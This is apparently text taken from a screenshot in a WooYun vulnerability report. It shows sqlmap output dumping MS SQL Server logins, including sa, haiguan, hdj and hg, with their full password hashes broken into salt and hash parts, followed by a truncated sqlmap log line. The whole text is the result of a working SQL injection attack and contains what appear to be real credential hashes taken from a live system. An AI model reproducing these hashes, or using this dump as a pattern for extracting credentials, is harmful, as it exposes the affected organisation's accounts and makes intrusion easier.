 salt: be510b53
mixedcase: 1974fed61a614e5119f56bebad1d6f68cef202bd
uppercase: 54b0b315cf752a3c775a7b42fd6f65ffb3301695
*] BUILTIN\\Administrators [1]:
password hash: NULL
*] haiguan [1]:
password hash: 0x01001f252b20a9870713051a218789a7f0572f05d982f2dc4b2f1f693fd
b4e5390bf72409a88cf88dac9a3f41c7
header: 0x0100
salt: 1f252b20
mixedcase: a9870713051a218789a7f0572f05d982f2dc4b2f
uppercase: 1f693fd6b4e5390bf72409a88cf88dac9a3f41c7
*] hdj [1]:
password hash: 0x0100063ad93825a052a2a5fc58cadd66378deb8746c3b7646a502d50505
8a68823055f8e6b2632d1652b7ceea89
header: 0x0100
salt: 063ad938
mixedcase: 25a052a2a5fc58cadd66378deb8746c3b7646a50
uppercase: 2d50505a8a68823055f8e6b2632d1652b7ceea89
*] hg [1]:
password hash: 0x0100996acc5e7c54a0dee607dde169660fd65dee7c31addd0fc1a57a6a7
d63087604dc488d990743e976cc10c78
header: 0x0100
salt: 996acc5e
mixedcase: 7c54a0dee607dde169660fd65dee7c31addd0fc1
uppercase: a57a6a76d63087604dc488d990743e976cc10c78
*] HOMEY\\Administrator [1]:
password hash: NULL
*] sa [1]:
password hash: 0x0100b2494119aeab4731717ab7e82c89e75bcc0a834fed357cd50818bab
bef4578fd6d97b7d74016fcf9d57c44fa
header: 0x0100
salt: b2494119
mixedcase: aeab4731717ab7e82c89e75bcc0a834fed357cd5
uppercase: 0818babbef4578fd6d97b7d74016fcf9d57c44fa
www.wooyun.org
16:05:26] [INFO] fetched data logged to text files under 'F:\sqlmap\sqlmap\sqlm